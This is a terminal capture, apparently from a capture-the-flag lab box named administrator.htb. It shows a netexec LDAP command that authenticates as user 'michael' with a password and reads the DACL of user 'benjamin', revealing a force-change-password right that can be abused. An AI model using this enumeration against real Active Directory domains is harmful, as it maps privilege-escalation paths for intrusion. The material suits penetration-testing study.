 [★]$ netexec ldap administrator.htb -u 'michael' -p 'hacked123' -M daclread -o TARGET=benjamin ACTION=read
SMB 10.129.100.190 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
LDAP 10.129.100.190 389 DC [+] administrator.htb\michael:hacked123
DACLREAD 10.129.100.190 389 DC Be careful, this module cannot read the DACLS recursively.
DACLREAD 10.129.100.190 389 DC Target principal found in LDAP (CN=Benjamin Brown,CN=Users,DC=administrator,DC=htb)
DACLREAD 10.129.100.190 389 DC ACE[0] info
DACLREAD 10.129.100.190 389 DC ACE Type : ACCESS_ALLOWED_OBJECT_ACE
DACLREAD 10.129.100.190 389 DC ACE flags : None
DACLREAD 10.129.100.190 389 DC Access mask : ControlAccess
DACLREAD 10.129.100.190 389 DC Flags : ACE_OBJECT_TYPE_PRESENT
DACLREAD 10.129.100.190 389 DC Object type (GUID) : User-Force-Change-Password (00299570-246d-11d0-a768-00aa006e0529)
DACLREAD 10.129.100.190 389 DC Trustee (SID) : michael (S-1-5-21-1088858960-373806567-254189436-1109)
DACLREAD 10.129.100.190 389 DC ACE[1] info
DACLREAD 10.129.100.190 389 DC ACE Type : ACCESS_ALLOWED_OBJECT_ACE
DACLREAD 10.129.100.190 389 DC ACE flags : None
DACLREAD 10.129.100.190 389 DC Access mask : ReadProperty
DACLREAD 10.129.100.190 389 DC Flags : ACE_OBJECT_TYPE_PRESENT
DACLREAD 10.129.100.190 389 DC Object type (GUID) : User-Account-Restrictions (4c164200-20c0-11d0-a768-00aa006e0529)
DACLREAD 10.129.100.190 389 DC Trustee (SID) : RAS and IAS Servers (S-1-5-21-1088858960-373806567-254189436-553)